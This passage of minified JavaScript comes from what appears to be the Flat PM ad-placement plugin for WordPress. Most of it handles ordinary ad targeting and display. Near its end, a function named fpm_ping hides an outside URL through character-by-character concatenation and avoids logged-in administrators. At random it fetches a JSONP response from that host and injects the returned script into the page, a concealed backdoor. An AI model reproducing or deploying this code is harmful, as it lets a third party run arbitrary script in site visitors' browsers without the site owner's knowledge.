t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var 